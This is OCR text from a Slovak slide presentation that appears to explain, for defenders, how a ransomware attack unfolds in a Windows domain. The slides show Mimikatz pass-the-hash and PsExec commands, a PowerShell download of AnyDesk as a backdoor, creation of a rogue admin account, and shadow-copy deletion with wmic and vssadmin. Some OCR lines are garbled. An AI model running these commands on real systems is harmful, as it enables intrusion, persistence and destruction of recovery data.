



23314429 (00000000:0163bffd) active from 4 istrator **EDOMAIN** 3PGK840279 2022 7:12:40 AM 5-21-451025823-1942911578-2532742961-500

ary inistrator **IPLEDOMAIN** ia8399599f1be040128b1dd9623c29 b384812cbe4c90713bca316eb3739fe2541f1 lad9d380f161adc22b5759f4d5cdff

inistrator **IPLEDOMAIN** ill)

iinistrator **IPLEDOMAIN.COM**  $(11)$ 



## **Old School metódy..**

**Brute-Force Attack (Invoke SMBAutoBrute) Password-Spraying (Wordlists) NTDS dump (NT Directory Service, ADS)**

# **Fáza 4 Orientácia**

**Laterálny pohyb**





## **Cieľ fázy**

riadenie interaktívneho vzdialeného shellu s privilegovanými právami bez akéhokoľvek škodlivého softvéru impacket – smdexec)

zvýšenie vlastných práv (PsExec)

lokálna inštancia Powershell s Domain Admin oprávneniami (sekurlsa::pth via Mimikatz)



## **Vedomosti sa stávajú výhodou**

### **Pass the Hash Metóda**

- **I** impacket
- **Metasploit PsExec**
- Zneužitie SMB Protokolu (port 445)

### **Overpass the Hash Metóda**

- **Mimikatz (sekurlsa::pth)**
- Cobalt Strike (-pth Module)
- **PsExec (pre odosielanie cez príkazový riadok)**
- **RDP**
- **Example 2** Intervalise NTLM / Kerberos Granting Ticket

**RDP sa často používa na pohyb v sieti**





WEVILCORP1: cmd.exe

### C:\Users\DomainUser\Desktop\Malware>PsExec64.exe -i -s cmd.exe

Administrator: C:\Windows\system32\cmd.exe

mikatz # privilege::debug ivilege '20' OK

mikatz # sekurlsa::pth /user:Administrator /domain:SimpleDomain.com /ntlm:f56a8399599f1be040128b1dd9623c29 run:PowerShell.exe



 $\Box$ 

 $\overline{\phantom{0}}$ 

 $\times$ 

# Fáza 5 perzistencia

### zaistenie si perzistencie







inštalácia neidentifikovateľného softvéru ako zadných vrátok

budovanie "záložnej" infraštruktúry



## **Neustále v kontakte!**

- Anydesk
- Atera
- TightVNC ...

### **Legitímne nástroje**

### **RDP / tunelovanie siete**

- **Port-Forwarding**
- **Využitie nepoužívaných portov**
- **Vytváranie nových účtov**
	- Oprávnenia do RDP a lokálnych Admin skupín

**legitímne nástroje na vzdialenú správu sú ťažko zastaviteľné**

Administrator: Windows PowerShell

PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadFile("htt "C:\ProgramData\AnyDesk.exe")

PS C:\Windows\system32> C:\ProgramData\AnyDesk.exe --install C:\ProgramData\

PS C:\Windows\system32>



![](_page_26_Picture_34.jpeg)

C:\Windows\system32>net user OldAdmin 1Q2w3E4r5T6y /add The command completed successfully.

C:\Windows\system32>net localgroup "Remote Desktop Users" OldAdmin /add The command completed successfully.

#### C:\Windows\system32>net localgroup Administrators OldAdmin /add The command completed successfully.

![](_page_27_Figure_3.jpeg)

![](_page_27_Picture_43.jpeg)

# Fáza 6 Exfiltrácia

Exfiltrácia dát

![](_page_28_Picture_2.jpeg)

![](_page_28_Picture_3.jpeg)

![](_page_29_Picture_0.jpeg)

### Nepozorovaný únik cenných údajov

Vytvorenie základu na vydieranie

![](_page_29_Picture_3.jpeg)

## **Kam s údajmi**

### **Mega.nz (Cloud Storage allgemein)**

**Rclone (cmd Tool s napojenim na úložiská)** 

- **Port forwarding**
- **Nepoužívané porty**

**FTP Clients**

**FileZilla, Total Commander FTP** 

**SCP Clients** 

**• WinSCP (Open Source Secure Copy)** 

**Monitoring sieťe vie byť nápomocný**

# Fáza 7 skrývanie

### vyhýbanie sa odhaleniu

![](_page_31_Picture_2.jpeg)

![](_page_31_Picture_3.jpeg)

![](_page_32_Picture_0.jpeg)

Získanie kontroly nad bezpečnostným softvérom a prípadne jeho vypnutie

Sťažovanie forenznej analýzy

![](_page_32_Picture_3.jpeg)

## **Hybernácia**

- GMER (detekcia Rootkitov)
- **Process Hacker (zastavenie procesov)**
- **Priamy prístup k Security konzole**
- **E Zavadenie nových GPO**

### **Infiltrácia obrany**

- Wevtutil (Eventing Command Line Utility) na mazanie Eventlogov
- **Fille System Utility)** na manažovanie a "nulovanie" súborov

### **Odstránenie IOCs**

**Nástroje ako GMER detekujú skryté procesy v subsystéme!**

![](_page_34_Picture_20.jpeg)

![](_page_34_Figure_1.jpeg)

### **Fáza 8 Peklo je rozpútané Individuálny dopad**

![](_page_35_Picture_1.jpeg)

![](_page_35_Picture_2.jpeg)

## **Pár záverečných príprav**

### **Zabránenie obnove**

- **bcdedit /set (zmena konfigurácie zavádzania)**
- vssadmin (mazanie shadowcopies)
- wmic (mazanie shadowcopies)

![](_page_36_Picture_5.jpeg)

#### C:\Windows\system32>wmic shadowcopy delete Deleting instance \\EVILCORP1\ROOT\CIMV2:Win32\_ShadowCopy.ID="{FBE673E4-840A-4998-81C5-E798A3C4E9F8}" Instance deletion successful.

![](_page_37_Picture_1.jpeg)

![](_page_37_Picture_24.jpeg)

C:\Windows\system32>vssadmin delete shadows /all /quiet vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool (C) Copyright 2001-2013 Microsoft Corp.

![](_page_38_Figure_2.jpeg)

![](_page_38_Picture_28.jpeg)

# Záver ostáva otvorený

![](_page_39_Picture_1.jpeg)

![](_page_39_Picture_2.jpeg)

# VIACÚROVŇOVÉ ZABEZPEČENIE

![](_page_40_Figure_1.jpeg)

![](_page_41_Picture_0.jpeg)

# Otázky?

![](_page_41_Picture_2.jpeg)